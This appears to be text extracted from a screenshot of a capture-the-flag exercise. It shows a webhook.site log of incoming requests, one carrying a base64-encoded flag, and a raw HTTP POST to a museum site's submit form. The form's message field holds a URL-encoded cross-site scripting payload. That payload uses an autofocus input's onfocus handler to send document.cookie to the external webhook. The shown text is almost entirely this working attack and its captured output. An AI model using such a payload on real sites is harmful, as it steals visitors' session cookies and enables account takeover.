 REQUESTS (5/100) Newest First
Search Query
?
POST #9a786 75.9.127.110
12/20/2024 1:37:48 AM
POST #fddc2 75.9.127.110
12/20/2024 1:37:31 AM
POST #0d4ce 75.9.127.110
12/20/2024 1:18:03 AM
POST #79846 75.9.127.110
12/20/2024 1:17:37 AM
POST #66ab6 75.9.127.110
12/20/2024 1:08:30 AM
Request Details
Permalink
POST https://webhook.site/107d6ce8-fc36-4c6e-bf5b-585461b6f297?c=ZmxhZz1TVE9VVENURn
Host 75.9.127.110 Whois Shodan Netify Censys VirusTotal
Date 12/20/2024 1:37:48 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 9a786ad0-df36-4cce-bf96-e4e270949314
Note Add Note
Query strings
c
No content
Request
Pretty Raw Hex
\n
1 POST /submit.php HTTP/2
2 Host: museum.oplabs.us
3 Cookie: cf_clearance=
4 Content-Length: 236
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://museum.oplabs.us
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://museum.oplabs.us/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 name=test&email=test@test.com&message=
%3cinput%20onfocus%3d'fetch(%22https%3a%2f%2fwebhook%2esite%2f107d6ce8
-fc36-4c6e-bf5b-585461b6f297%3fc%3d%22%2bbtoa(document%2ecookie),%7bme
thod%3a%22POST%22,mode%3a%22no-cors%22%7d)'%20autofocus%3e